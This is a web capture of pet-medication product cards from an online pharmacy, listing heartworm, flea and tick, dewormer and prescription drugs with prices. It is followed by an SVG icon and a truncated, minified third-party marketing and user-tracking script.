<div class="px-1 col-6 col-md-4 col-xl-3 mb-2 mb-md-3 js-search-recommender-product-card" data-item-click-data-updated="{&quot;item_name&quot;:&quot;HEARTGARD&reg; Plus (ivermectin/pyrantel) Real-Beef Chewables for Dogs&quot;,&quot;item_id&quot;:&quot;prod10002&quot;,&quot;price&quot;:83.89,&quot;item_brand&quot;:&quot;Heartgard&quot;,&quot;item_category_business_line&quot;:&quot;Medications&quot;,&quot;item_category&quot;:&quot;Heartworm Prevention&quot;,&quot;item_category2&quot;:&quot;rx&quot;,&quot;item_category3&quot;:&quot;BOEHRINGER INGELHEIM&quot;,&quot;item_category4&quot;:&quot;dog&quot;,&quot;item_category5&quot;:&quot;50 - 99.99&quot;,&quot;item_variant&quot;:&quot;51-100lbs, 6 Pack&quot;,&quot;item_list_name&quot;:&quot;null&quot;,&quot;plp_url&quot;:&quot;None&quot;,&quot;vendor_id_items&quot;:&quot;1800petmeds&quot;,&quot;child_sku_id&quot;:&quot;10002&quot;}">
    <div class="product-card" data-test-id="search-recommender-product-card">
        
            <div class="veterinary-diet-item w-100">
                <span class="prescription-tag bg-clr"><img class="vet-add-icon"
                        src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw5fba662c/images/prescription-icon.svg" alt="" />
                    Prescription Item</span>
            </div>
        
        <a href="/dog/flea-tick-parasite/product/heartgard-plus-heartworm-hookworm-roundworm-prevention/prod10002.html" aria-label="HEARTGARD&reg; Plus (ivermectin/pyrantel) Real-Beef Chewables for Dogs" data-test-id="search-recommender-product-link-heartgard&reg;-plus-(ivermectin/pyrantel)-real-beef-chewables-for-dogs">
            
                <img loading="lazy" class="card-img-top-with-presc m-auto p-1" alt="HEARTGARD&reg; Plus (ivermectin/pyrantel) Real-Beef Chewables for Dogs"
                    src="https://imagedelivery.net/OWeDZSTbTyzlX4Fsq0SDAw/10002/w=700,h=700,q=80" />
            
            <div class="card-body d-flex flex-column py-2 py-md-0">
                <div class="product-name">
                    
                        <span class="product-brand">HEARTGARD&reg;</span>
                        <span class="product-detailed">  Plus (ivermectin/pyrantel) Real-Beef Chewables for Dogs</span>
                    
                    
                </div>
            </div>
        </a>
        

<!-- determine our sale and list price only based on the sku's for this attribute -->







    
        
            
            
        
    
        
            
            
        
    
        
    
        
    
        
    
        
    
        
            
            
        
    
        
    
        
    





<span class="price-starts-at primary-color">
    <span class="text">Starts at</span>
    <span class="sale">$12.79</span>
</span>





    </div>
</div>
        
    
        
            




<div class="px-1 col-6 col-md-4 col-xl-3 mb-2 mb-md-3 js-search-recommender-product-card" data-item-click-data-updated="{&quot;item_name&quot;:&quot;NexGard - Flea &amp; Tick Prevention Chewable Tablets for Dogs&quot;,&quot;item_id&quot;:&quot;prod10356&quot;,&quot;price&quot;:86.19,&quot;item_brand&quot;:&quot;NexGard&quot;,&quot;item_category_business_line&quot;:&quot;Medications&quot;,&quot;item_category&quot;:&quot;Flea &amp; Tick Prevention&quot;,&quot;item_category2&quot;:&quot;rx&quot;,&quot;item_category3&quot;:&quot;BOEHRINGER INGELHEIM&quot;,&quot;item_category4&quot;:&quot;dog&quot;,&quot;item_category5&quot;:&quot;50 - 99.99&quot;,&quot;item_variant&quot;:&quot;4-10lbs, 3 pack&quot;,&quot;item_list_name&quot;:&quot;null&quot;,&quot;plp_url&quot;:&quot;None&quot;,&quot;vendor_id_items&quot;:&quot;1800petmeds&quot;,&quot;child_sku_id&quot;:&quot;10372&quot;}">
    <div class="product-card" data-test-id="search-recommender-product-card">
        
            <div class="veterinary-diet-item w-100">
                <span class="prescription-tag bg-clr"><img class="vet-add-icon"
                        src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw5fba662c/images/prescription-icon.svg" alt="" />
                    Prescription Item</span>
            </div>
        
        <a href="/dog/flea-tick-parasite/product/nexgard-flea-tick-prevention-chewable-tablets/prod10356.html" aria-label="NexGard - Flea &amp; Tick Prevention Chewable Tablets for Dogs" data-test-id="search-recommender-product-link-nexgard---flea-&amp;-tick-prevention-chewable-tablets-for-dogs">
            
                <img loading="lazy" class="card-img-top-with-presc m-auto p-1" alt="NexGard - Flea &amp; Tick Prevention Chewable Tablets for Dogs"
                    src="https://imagedelivery.net/OWeDZSTbTyzlX4Fsq0SDAw/10372/w=700,h=700,q=80" />
            
            <div class="card-body d-flex flex-column py-2 py-md-0">
                <div class="product-name">
                    
                        <span class="product-brand">NexGard</span>
                        <span class="product-detailed"> - Flea &amp; Tick Prevention Chewable Tablets for Dogs</span>
                    
                    
                </div>
            </div>
        </a>
        

<!-- determine our sale and list price only based on the sku's for this attribute -->







    
        
            
            
        
    
        
    
        
    
        
    
        
    
        
    
        
    
        
    
        
            
            
        
    
        
    
        
    
        
    





<span class="price-starts-at primary-color">
    <span class="text">Starts at</span>
    <span class="sale">$32.89</span>
</span>





    </div>
</div>
        
    
        
            




<div class="px-1 col-6 col-md-4 col-xl-3 mb-2 mb-md-3 js-search-recommender-product-card" data-item-click-data-updated="{&quot;item_name&quot;:&quot;NexGard Plus - Flea, Tick, &amp; Broad Spectrum Prevention Chewable Tablet for Dogs&quot;,&quot;item_id&quot;:&quot;prod13345&quot;,&quot;price&quot;:111.89,&quot;item_brand&quot;:&quot;NexGard Plus&quot;,&quot;item_category_business_line&quot;:&quot;Medications&quot;,&quot;item_category&quot;:&quot;Heartworm &amp; Flea Prevention&quot;,&quot;item_category2&quot;:&quot;rx&quot;,&quot;item_category3&quot;:&quot;BOEHRINGER INGELHEIM&quot;,&quot;item_category4&quot;:&quot;dog&quot;,&quot;item_category5&quot;:&quot;&gt;100&quot;,&quot;item_variant&quot;:&quot;8.1-17lbs, 3 Pack&quot;,&quot;item_list_name&quot;:&quot;null&quot;,&quot;plp_url&quot;:&quot;None&quot;,&quot;vendor_id_items&quot;:&quot;1800petmeds&quot;,&quot;child_sku_id&quot;:&quot;13351&quot;}">
    <div class="product-card" data-test-id="search-recommender-product-card">
        
            <div class="veterinary-diet-item w-100">
                <span class="prescription-tag bg-clr"><img class="vet-add-icon"
                        src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw5fba662c/images/prescription-icon.svg" alt="" />
                    Prescription Item</span>
            </div>
        
        <a href="/dog/flea-tick-parasite/product/nexgard-plus-flea-tick-broad-spectrum-prevention/prod13345.html" aria-label="NexGard Plus - Flea, Tick, &amp; Broad Spectrum Prevention Chewable Tablet for Dogs" data-test-id="search-recommender-product-link-nexgard-plus---flea,-tick,-&amp;-broad-spectrum-prevention-chewable-tablet-for-dogs">
            
                <img loading="lazy" class="card-img-top-with-presc m-auto p-1" alt="NexGard Plus - Flea, Tick, &amp; Broad Spectrum Prevention Chewable Tablet for Dogs"
                    src="https://imagedelivery.net/OWeDZSTbTyzlX4Fsq0SDAw/13351/w=700,h=700,q=80" />
            
            <div class="card-body d-flex flex-column py-2 py-md-0">
                <div class="product-name">
                    
                        <span class="product-brand">NexGard Plus</span>
                        <span class="product-detailed"> - Flea, Tick, &amp; Broad Spectrum Prevention Chewable Tablet for Dogs</span>
                    
                    
                </div>
            </div>
        </a>
        

<!-- determine our sale and list price only based on the sku's for this attribute -->







    
        
            
            
        
    
        
    
        
    
        
    
        
    
        
    
        
    
        
    
        
    
        
    
        
    
        
    
        
    
        
    
        
    





<span class="price-starts-at primary-color">
    <span class="text">Starts at</span>
    <span class="sale">$42.99</span>
</span>





    </div>
</div>
        
    
        
            




<div class="px-1 col-6 col-md-4 col-xl-3 mb-2 mb-md-3 js-search-recommender-product-card" data-item-click-data-updated="{&quot;item_name&quot;:&quot;Drontal (Praziquantel/Pyrantel) - Intestinal Dewormer Tablet for Cats&quot;,&quot;item_id&quot;:&quot;prod10073&quot;,&quot;price&quot;:5.75,&quot;item_brand&quot;:&quot;Drontal&quot;,&quot;item_category_business_line&quot;:&quot;Medications&quot;,&quot;item_category&quot;:&quot;Dewormers&quot;,&quot;item_category2&quot;:&quot;otc&quot;,&quot;item_category3&quot;:&quot;ELANCO&quot;,&quot;item_category4&quot;:&quot;cat&quot;,&quot;item_category5&quot;:&quot;&lt;= 9.99&quot;,&quot;item_variant&quot;:&quot;(sold per tablet)&quot;,&quot;item_list_name&quot;:&quot;null&quot;,&quot;plp_url&quot;:&quot;None&quot;,&quot;vendor_id_items&quot;:&quot;1800petmeds&quot;,&quot;child_sku_id&quot;:&quot;10073&quot;}">
    <div class="product-card" data-test-id="search-recommender-product-card">
        
            <div class="veterinary-diet-item w-100" style="visibility: hidden;">
                <span class="prescription-tag bg-clr"><img class="vet-add-icon"
                        src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw5fba662c/images/prescription-icon.svg" alt="" />
                    Prescription Item</span>
            </div>
        
        <a href="/cat/flea-tick-parasite/product/drontal-praziquantelpyrantel-intestinal-dewormer-tablet/prod10073.html" aria-label="Drontal (Praziquantel/Pyrantel) - Intestinal Dewormer Tablet for Cats" data-test-id="search-recommender-product-link-drontal-(praziquantel/pyrantel)---intestinal-dewormer-tablet-for-cats">
            
                <img loading="lazy" class="card-img-top m-auto p-1" alt="Drontal (Praziquantel/Pyrantel) - Intestinal Dewormer Tablet for Cats" src="https://imagedelivery.net/OWeDZSTbTyzlX4Fsq0SDAw/10073/w=700,h=700,q=80" />
            
            <div class="card-body d-flex flex-column py-2 py-md-0">
                <div class="product-name">
                    
                        <span class="product-brand">Drontal</span>
                        <span class="product-detailed"> (Praziquantel/Pyrantel) - Intestinal Dewormer Tablet for Cats</span>
                    
                    
                </div>
            </div>
        </a>
        

<!-- determine our sale and list price only based on the sku's for this attribute -->







    
        
            
            
        
    





<span class="price-starts-at primary-color">
    <span class="text">Starts at</span>
    <span class="sale">$5.75</span>
</span>





    </div>
</div>
        
    
        
            




<div class="px-1 col-6 col-md-4 col-xl-3 mb-2 mb-md-3 js-search-recommender-product-card" data-item-click-data-updated="{&quot;item_name&quot;:&quot;Gabapentin&quot;,&quot;item_id&quot;:&quot;prod11172&quot;,&quot;price&quot;:0.17,&quot;item_brand&quot;:&quot;Gabapentin&quot;,&quot;item_category_business_line&quot;:&quot;Medications&quot;,&quot;item_category&quot;:&quot;Seizure &amp; Epilepsy&quot;,&quot;item_category2&quot;:&quot;rx&quot;,&quot;item_category3&quot;:&quot;null&quot;,&quot;item_category4&quot;:&quot;dog&quot;,&quot;item_category5&quot;:&quot;&lt;= 9.99&quot;,&quot;item_variant&quot;:&quot;400 mg (sold per capsule)&quot;,&quot;item_list_name&quot;:&quot;null&quot;,&quot;plp_url&quot;:&quot;None&quot;,&quot;vendor_id_items&quot;:&quot;1800petmeds&quot;,&quot;child_sku_id&quot;:&quot;11997&quot;}">
    <div class="product-card" data-test-id="search-recommender-product-card">
        
            <div class="veterinary-diet-item w-100">
                <span class="prescription-tag bg-clr"><img class="vet-add-icon"
                        src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw5fba662c/images/prescription-icon.svg" alt="" />
                    Prescription Item</span>
            </div>
        
        <a href="/dog/rx-medication/product/gabapentin/prod11172.html" aria-label="Gabapentin" data-test-id="search-recommender-product-link-gabapentin">
            
                <img loading="lazy" class="card-img-top-with-presc m-auto p-1" alt="Gabapentin"
                    src="https://imagedelivery.net/OWeDZSTbTyzlX4Fsq0SDAw/11997/w=700,h=700,q=80" />
            
            <div class="card-body d-flex flex-column py-2 py-md-0">
                <div class="product-name">
                    
                        <span class="product-brand">Gabapentin</span>
                        <span class="product-detailed"> </span>
                    
                    
                </div>
            </div>
        </a>
        

<!-- determine our sale and list price only based on the sku's for this attribute -->







    
        
            
            
        
    
        
            
            
        
    
        
    





<span class="price-starts-at primary-color">
    <span class="text">Starts at</span>
    <span class="sale">$0.08</span>
</span>





    </div>
</div>
        
    
        
            




<div class="px-1 col-6 col-md-4 col-xl-3 mb-2 mb-md-3 js-search-recommender-product-card" data-item-click-data-updated="{&quot;item_name&quot;:&quot;Triheart Plus - Heartworm, Hookworm, Roundworm Prevention Chewable Tablet for Dogs&quot;,&quot;item_id&quot;:&quot;prod10413&quot;,&quot;price&quot;:28.99,&quot;item_brand&quot;:&quot;Tri-Heart Plus&quot;,&quot;item_category_business_line&quot;:&quot;Medications&quot;,&quot;item_category&quot;:&quot;Heartworm Prevention&quot;,&quot;item_category2&quot;:&quot;rx&quot;,&quot;item_category3&quot;:&quot;MERCK&quot;,&quot;item_category4&quot;:&quot;dog&quot;,&quot;item_category5&quot;:&quot;20 - 49.99&quot;,&quot;item_variant&quot;:&quot;1-25lbs, 6 Pack&quot;,&quot;item_list_name&quot;:&quot;null&quot;,&quot;plp_url&quot;:&quot;None&quot;,&quot;vendor_id_items&quot;:&quot;1800petmeds&quot;,&quot;child_sku_id&quot;:&quot;10411&quot;}">
    <div class="product-card" data-test-id="search-recommender-product-card">
        
            <div class="veterinary-diet-item w-100">
                <span class="prescription-tag bg-clr"><img class="vet-add-icon"
                        src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw5fba662c/images/prescription-icon.svg" alt="" />
                    Prescription Item</span>
            </div>
        
        <a href="/dog/flea-tick-parasite/product/triheart-plus-heartworm-hookworm-roundworm-prevention/prod10413.html" aria-label="Triheart Plus - Heartworm, Hookworm, Roundworm Prevention Chewable Tablet for Dogs" data-test-id="search-recommender-product-link-triheart-plus---heartworm,-hookworm,-roundworm-prevention-chewable-tablet-for-dogs">
            
                <img loading="lazy" class="card-img-top-with-presc m-auto p-1" alt="Triheart Plus - Heartworm, Hookworm, Roundworm Prevention Chewable Tablet for Dogs"
                    src="https://imagedelivery.net/OWeDZSTbTyzlX4Fsq0SDAw/10411/w=700,h=700,q=80" />
            
            <div class="card-body d-flex flex-column py-2 py-md-0">
                <div class="product-name">
                    
                        <span class="product-brand">Tri-Heart Plus</span>
                        <span class="product-detailed"> Triheart Plus - Heartworm, Hookworm, Roundworm Prevention Chewable Tablet for Dogs</span>
                    
                    
                </div>
            </div>
        </a>
        

<!-- determine our sale and list price only based on the sku's for this attribute -->







    
        
            
            
        
    
        
    
        
    
        
    
        
            
            
        
    
        
    





<span class="price-starts-at primary-color">
    <span class="text">Starts at</span>
    <span class="sale">$28.99</span>
</span>





    </div>
</div>
        
    
        
            




<div class="px-1 col-6 col-md-4 col-xl-3 mb-2 mb-md-3 js-search-recommender-product-card" data-item-click-data-updated="{&quot;item_name&quot;:&quot;Apoquel (oclacitinib) Tablets for Dogs&quot;,&quot;item_id&quot;:&quot;prod11700&quot;,&quot;price&quot;:3.25,&quot;item_brand&quot;:&quot;Apoquel&quot;,&quot;item_category_business_line&quot;:&quot;null&quot;,&quot;item_category&quot;:&quot;Skin Medications&quot;,&quot;item_category2&quot;:&quot;rx&quot;,&quot;item_category3&quot;:&quot;ZOETIS&quot;,&quot;item_category4&quot;:&quot;dog&quot;,&quot;item_category5&quot;:&quot;&lt;= 9.99&quot;,&quot;item_variant&quot;:&quot;3.6 mg (sold per tablet)&quot;,&quot;item_list_name&quot;:&quot;null&quot;,&quot;plp_url&quot;:&quot;None&quot;,&quot;vendor_id_items&quot;:&quot;1800petmeds&quot;,&quot;child_sku_id&quot;:&quot;11700&quot;}">
    <div class="product-card" data-test-id="search-recommender-product-card">
        
            <div class="veterinary-diet-item w-100">
                <span class="prescription-tag bg-clr"><img class="vet-add-icon"
                        src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw5fba662c/images/prescription-icon.svg" alt="" />
                    Prescription Item</span>
            </div>
        
        <a href="/dog/rx-medication/product/apoquel-oclacitinib-tablets-for-dogs/prod11700.html" aria-label="Apoquel (oclacitinib) Tablets for Dogs" data-test-id="search-recommender-product-link-apoquel-(oclacitinib)-tablets-for-dogs">
            
                <img loading="lazy" class="card-img-top-with-presc m-auto p-1" alt="Apoquel (oclacitinib) Tablets for Dogs"
                    src="https://imagedelivery.net/OWeDZSTbTyzlX4Fsq0SDAw/11700/w=700,h=700,q=80" />
            
            <div class="card-body d-flex flex-column py-2 py-md-0">
                <div class="product-name">
                    
                        <span class="product-brand">Apoquel</span>
                        <span class="product-detailed"> (oclacitinib) Tablets for Dogs</span>
                    
                    
                </div>
            </div>
        </a>
        

<!-- determine our sale and list price only based on the sku's for this attribute -->







    
        
            
            
        
    
        
    
        
    





<span class="price-starts-at primary-color">
    <span class="text">Starts at</span>
    <span class="sale">$3.25</span>
</span>





    </div>
</div>
        
    
</div>



--- FILE ---
content_type: image/svg+xml
request_url: https://www.1800petmeds.com/on/demandware.static/Sites-1800petmeds-Site/-/default/dwcd8292f1/images/dutch-vet-icon.svg
body_size: 1037
content:
<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 16C0 7.16344 7.16344 0 16 0C24.8366 0 32 7.16344 32 16C32 24.8366 24.8366 32 16 32C7.16344 32 0 24.8366 0 16Z" fill="#D8E6CF"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M14.3423 8.40652C14.6602 8.36173 15.0005 8.36297 15.3222 8.42679C15.975 8.55627 16.6164 8.96538 16.7642 9.82085C16.9459 10.8723 17.1625 12.9819 16.8197 14.93C16.4994 16.7501 15.6562 18.5751 13.6848 19.0967L14.1234 21.6353C14.1947 21.9601 14.4086 22.4394 14.8082 22.7955C15.1949 23.1402 15.7756 23.3893 16.6445 23.2426C17.5135 23.0959 17.9776 22.6705 18.2267 22.2185C18.484 21.7515 18.525 21.2292 18.4832 20.8994L17.7091 16.419C17.624 16.0277 17.6253 15.4336 17.9079 14.8817C18.2038 14.3038 18.7853 13.8183 19.7673 13.6526C20.7484 13.487 21.4816 13.7489 21.9883 14.1752C22.48 14.589 22.7349 15.1368 22.8222 15.5289L22.8234 15.534L23.5593 19.334C24.0898 19.4016 24.5366 19.8034 24.6313 20.3517C24.7475 21.0243 24.2901 21.6627 23.6096 21.7775C22.9291 21.8924 22.2833 21.4403 22.1671 20.7677C22.0746 20.2323 22.3455 19.7186 22.8031 19.4733L22.0699 15.6877C22.0113 15.4294 21.8309 15.0413 21.4896 14.7542C21.1612 14.4778 20.6595 14.2733 19.8967 14.402C19.1348 14.5307 18.7712 14.8796 18.5942 15.2251C18.4062 15.5923 18.4046 16.0056 18.4624 16.2648L18.4643 16.2737L19.2441 20.7868L19.2451 20.7944C19.3051 21.2511 19.2532 21.9452 18.9022 22.5821C18.5412 23.2374 17.8765 23.806 16.774 23.9921C15.6715 24.1781 14.8536 23.8598 14.293 23.3601C13.7481 22.8744 13.4661 22.2366 13.3694 21.7861L13.3678 21.7787L12.9264 19.2236C11.981 19.29 11.178 18.9894 10.5123 18.4689C9.77114 17.8895 9.20767 17.045 8.77752 16.1552C7.91739 14.3759 7.53496 12.2956 7.38105 11.4047C7.30978 10.9921 7.36742 10.6289 7.53465 10.3227C7.6993 10.0213 7.95347 9.8054 8.22577 9.65254C8.46283 9.51946 8.72597 9.42708 8.98618 9.36458C9.072 8.99755 9.37273 8.6991 9.77191 8.63172C10.3024 8.54217 10.8059 8.89465 10.8965 9.41901C10.9871 9.94336 10.6305 10.441 10.1 10.5306C9.70807 10.5967 9.33091 10.4216 9.12406 10.1142C8.93884 10.1617 8.7601 10.227 8.60565 10.3137C8.42224 10.4166 8.29002 10.5402 8.21152 10.6839C8.1356 10.8229 8.09332 11.0106 8.13929 11.2767C8.29286 12.1657 8.66191 14.1525 9.47157 15.8274C9.87632 16.6647 10.3773 17.394 10.9895 17.8726C11.5892 18.3415 12.3018 18.5764 13.1791 18.4283C14.9178 18.1348 15.7374 16.6437 16.0619 14.7997C16.3835 12.972 16.1805 10.9585 16.006 9.94884C15.9272 9.49272 15.6123 9.25979 15.1709 9.17224C14.9388 9.1262 14.6899 9.12647 14.4599 9.15795C14.3669 9.51406 14.0706 9.80117 13.6801 9.86709C13.1496 9.95664 12.6461 9.60416 12.5555 9.0798C12.4649 8.55545 12.8215 8.05779 13.352 7.96825C13.7532 7.90054 14.1388 8.08556 14.3423 8.40652ZM23.3558 20.2778L23.3339 20.2819C23.1862 20.3157 23.089 20.458 23.1148 20.6077C23.1417 20.7629 23.2907 20.8672 23.4477 20.8407C23.6048 20.8142 23.7103 20.6669 23.6835 20.5117C23.657 20.3582 23.5109 20.2544 23.3558 20.2778Z" fill="#335D53" stroke="#335D53" stroke-width="0.274286"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.zeropartyforms.com/w37htfhcq2/vendor/3fae0086-17de-4706-9f8a-b4af22da3b0d/custom.js?cb=B654F428FE221EE3622E231CE4FA86CB
body_size: 12375
content:
window.CJSAPPS_ARR=["163","464","708","641","777","769"],window.CJSAPPS_PARENT={},window.CJSAPPS_PARENT[163]={},window.CJSAPPS_PARENT[464]={},window.CJSAPPS_PARENT[464].AfterDocReady=function(t,e,n,r,o){DIGIOH_CUSTOM_JS.log;try{const a="tpau_proxy_integration_id",s="tpau_pageview_event",u="tpau_pageview_json",c="tpau_userid_field",l="tpau_userid_source_var",d="tpau_hide_url_params",g="digioh_session",p="tpau_session_errors",f=10,m=/^https:\/\//i,y=["getTrackingAppName","getLookupProxyEndpoint","getTrackEventProxyEndpoint","getPlatformAppHelpUrl","getMergeTagName","getPlatformSdkEmailIdentity","getPlatformSdkUserIdIdentity","setPlatformSdkIdentity"];function i(){return!!t.isProxyEnabled()||(t.tpauTrackAndNotifyError("Must configure account metadata "+a+" to use this app",t.FATAL_ERROR),!1)}t.FATAL_ERROR=1,t.RECOVERABLE_ERROR=2,t.CLEAR_ALL=1,t.RETAIN_QUEUE=2,t.PLATFORM_SDK_IDENTIFY_NOOP=1,t.PLATFORM_SDK_IDENTIFY_REPLACED=2,t.PLATFORM_SDK_IDENTIFY_NEW=3,t.PLATFORM_SDK_IDENTIFY_FAIL=4,t.getProxyIntegrationId=function(e=!0){let n=t.getAccountMetadata(a+":"+t.getHostname());if(n)e||t.tpauNotify(`Site-specific ${t.getTrackingAppName()} ${a}:${n} for ${t.getHostname()}`);else{if(n=t.getAccountMetadata(a),!n)return void(e||t.tpauNotifyError(`${t.getTrackingAppName()} TPAU App requires account metadata <strong>${a}</strong>`));e||t.tpauNotify(`Account-level ${t.getTrackingAppName()} ${a}:${n}`)}return n},t.getTrackPvEventName=function(){const e=t.getAccountMetadata(s);return e||void 0},t.getTrackPvJson=function(){return t.getAccountMetadata(u)||JSON.stringify({page_path:t.getPagePath()})},t.tpauOpenBoxes=[],t.registerOpenBox=function(e){t.tpauOpenBoxes.push(e)},t.processOpenBoxesMergeTags=function(){for(const e of t.tpauOpenBoxes)"function"==typeof e.populateMergeTags&&e.populateMergeTags()},t.tpauNotify=function(e,r){if(!t.tpauNotifier){const e="function"==typeof t.getTrackingAppName?t.getTrackingAppName()+" TPAU":"TPAU";t.tpauNotifier=t.initAppNotifications(e)}const o=t.tpauNotifier;let i="info";if(r?r===t.errorNotifyApp?(o.errorNotifyApp(e),i="error"):r===t.warnNotifyApp?(o.warnNotifyApp(e),i="warn"):r(e):o.infoNotifyApp(e),t._notifyConsole){let r=n.createElement("div");r.innerHTML="&gt;&nbsp;"+e,r.className="notify-"+i,t._notifyConsole.appendChild(r),t._notifyConsole.scrollTop=t._notifyConsole.scrollHeight}},t.tpauNotifyError=function(e){t.tpauNotify(e,t.errorNotifyApp)},t.tpauNotifyWarn=function(e){t.tpauNotify(e,t.warnNotifyApp)},t.tpauTrackAndNotifyError=function(e,n=t.RECOVERABLE_ERROR){e=e||"",n==t.FATAL_ERROR&&(e+=" (fatal)",t.tpauFatalError=!0),t.tpauNotifyError(e);let r=sessionStorage.getItem(p)||"{}";if(r=JSON.parse(r),!r[e]){const n={digioh_tpau_error_detail:e};t.tpauGa4Track("digioh_tpau_error",n)}r[e]=!0,sessionStorage.setItem(p,JSON.stringify(r))},t.getTargetableObjectName=function(){return"tpau"},t.getUniqueIdName=function(){return"userId"},t.tpauGa4Track=function(e,n){if(n=n||{},!e)return void t.tpauNotifyError("api.tpauGa4Track expects eventName param");let r="undefined"!=typeof boxapi?boxapi:t;"function"==typeof r.ga4Track?r.ga4Track(e,n):"function"==typeof r.trackEvent&&r.trackEvent(e,n)},t.validateConfig=function(){t.tpauNotify("Configuration:");for(const e of y)"function"!=typeof t[e]&&t.tpauTrackAndNotifyError(`Platform app must implement api.${e}`,t.FATAL_ERROR);m.test(t.getLookupProxyEndpoint())||t.tpauTrackAndNotifyError("Invalid User Lookup Proxy URL "+t.getLookupProxyEndpoint(),t.FATAL_ERROR),m.test(t.getTrackEventProxyEndpoint())||t.tpauTrackAndNotifyError("Invalid Track Event Proxy URL "+t.getTrackEventProxyEndpoint(),t.FATAL_ERROR);t.getProxyIntegrationId(!1);const e=t.tpauGetUserIdFieldName();/^custom_\d{1,3}$/.test(e)?t.tpauNotify(`UserId Submit injection config ${c}:${e}`):t.tpauTrackAndNotifyError(`Invalid ${c}:${e}`,t.FATAL_ERROR);const n=t.getAccountMetadata(l)||"(none)";t.tpauNotify(`UserId JS Var ${l}:${n}`)},t.resetTargetableObject=function(n=!1){const r=t.getTargetableObjectName(),o={lists:void 0,segments:void 0};return o.known=!!n&&void 0,o.unknown=!n||void 0,e[r]=o,t[r]=o,o},t.getTargetableObject=function(){const n=t.getTargetableObjectName();return"object"!=typeof e[n]&&t.resetTargetableObject(),e[n]},t.isProxyEnabled=function(){return!!t.getProxyIntegrationId(!0)},t.validateEventPayloadJson=function(e,n){try{JSON.parse(e)}catch(r){return t.tpauNotifyError("Invalid "+n+":"+e+":"+r.toString()),!1}return!0},t.formatUserDataHtml=function(t){let e="<ul>";for(const n of Object.keys(t)){if("emailListIds"==n)continue;if("omtrInternal"==n)continue;if("unsubscribedChannelIds"==n)continue;if("subscribedMessageTypeIds"==n)continue;if("unsubscribedMessageTypeIds"==n)continue;if("eventQueue"==n)continue;let r=t[n];"object"==typeof r&&null!==r&&(r=JSON.stringify(r,null,2)),e+="<li><strong>"+n+"</strong>:"+r+"</li>"}const n=t.emailListIds||[];for(const t of n)e+="<li>lists.<strong>"+t+"</strong>:true</li>";return e+="</ul>",e},t.validateStandardProfile=function(t){return(!!t.id||!!t.email||!!t.userId)&&!!t.profile&&!!t.lists&&!!t.segments&&Array.isArray(t.lists)&&Array.isArray(t.segments)},t.processSetPlatformSdkIdentity=function(e,n){const r=t.setPlatformSdkIdentity(e,n);switch(r){case t.PLATFORM_SDK_IDENTIFY_NOOP:break;case t.PLATFORM_SDK_IDENTIFY_REPLACED:t.tpauGa4Track("digioh_tpau_replaced_sdk_id"),t.tpauNotifyWarn("Replaced "+t.getTrackingAppName()+" SDK ID with "+e);break;case t.PLATFORM_SDK_IDENTIFY_NEW:t.tpauGa4Track("digioh_tpau_identified_to_sdk"),t.tpauNotify("Identified "+(e||n)+" to "+t.getTrackingAppName()+" SDK");break;case t.PLATFORM_SDK_IDENTIFY_FAIL:t.tpauTrackAndNotifyError("Failed to set identity with "+t.getTrackingAppName()+" SDK",t.RECOVERABLE_ERROR);break;default:t.tpauTrackAndNotifyError("Unexpected response from api.setPlatformSdkIdentity: "+r,t.RECOVERABLE_ERROR)}},t.getUserAsync=function(e,n){if(!i())return;if(t.failTrack=t.failTrack||{},t.failTrack[e]>1)return void t.tpauNotifyError("Aborting proxy call due to failures");const o={url:e,dataType:"jsonp"};t.isDebug()||(o.timeout=4e3),r.ajax(o).done((function(r){try{const o=function(o,i=void 0){if(t.failTrack[e]=t.failTrack[e]||0,t.failTrack[e]++,t.processOpenBoxesMergeTags(),n){const e=r.error||"not found in "+t.getTrackingAppName();t.tpauGa4Track(n+"_fail",{digioh_tpau_error_detail:e})}i?(/429 rate limited/.test(o)&&(o=/expiring/.test(o)?"429 Proxy Mitigated":"429 Actual"),t.tpauTrackAndNotifyError(o,i),i==t.FATAL_ERROR&&t.clearData()):t.tpauNotifyError(o)};if("string"==typeof r&&(r.startsWith("(")&&r.endsWith(");")&&(r=r.substring(1,r.length-2)),r=JSON.parse(r)),!r.hasOwnProperty("success"))return void o('TPAU expects standard proxy response {success:true|false, error:"", payload:{...}}; got '+JSON.stringify(r),t.FATAL_ERROR);let i,a=r.payload;if((!a||Array.isArray(a)&&0==a.length||0==Object.keys(a).length||"object"!=typeof a)&&(r.success=!1),!r.success)return void o("Did <strong>not</strong> find "+t.getTrackingAppName()+" User"+(r.error?": "+r.error:""));if("function"==typeof t.standardizeGetUserApiResponse){try{i=t.standardizeGetUserApiResponse(r.payload)}catch(e){return o("Exception from api.standardizeGetUserApiResponse",t.FATAL_ERROR),void t.clearData()}if("string"==typeof i){return void o(i,t.RECOVERABLE_ERROR)}if(!t.validateStandardProfile(i))return void o("Invalid result from api.standardizeGetUserApiResponse",t.FATAL_ERROR);t.storeProfile(i)}else i=r,t.storeProfile(i);t.processSetPlatformSdkIdentity(i.id,i.email),n&&t.tpauGa4Track(n),t.processQueuedEvents(),t.generateTargetableAttributes(),t.reload(),t.processOpenBoxesMergeTags()}catch(e){t.tpauTrackAndNotifyError("Exception in getUserAsync: "+e.toString(),t.FATAL_ERROR)}})).fail((function(e,r,o){t.tpauNotifyError(t.getTrackingAppName()+" API error getting user: "+r),t.processOpenBoxesMergeTags(),n&&t.tpauGa4Track(n+"_api_error")}))},t.isEqualIdentity=function(t,e){return!(!t&&!e)&&(e=e||"",(t=t||"").toString().trim().toLowerCase()==e.toString().trim().toLowerCase())},t.identifyPreProcess=function(e,n){if(!e)return t.tpauTrackAndNotifyError("api."+n+": missing id parameter",t.RECOVERABLE_ERROR),!1;if(t.isEqualIdentity(t.getUserId(),e)||t.isEqualIdentity(t.getEmail(),e)){if(t.getProfile())return t.tpauNotify(`Known ${t.getTrackingAppName()} user with cached profile: ${e}`),!1;t.tpauNotify(`Fetching ${t.getTrackingAppName()} profile for known user: ${e}`)}else if(t.isKnown()){const n=t.getEmail()||t.getUserId()||"unknown";t.tpauNotify("Replacing Digioh identity "+n+" with 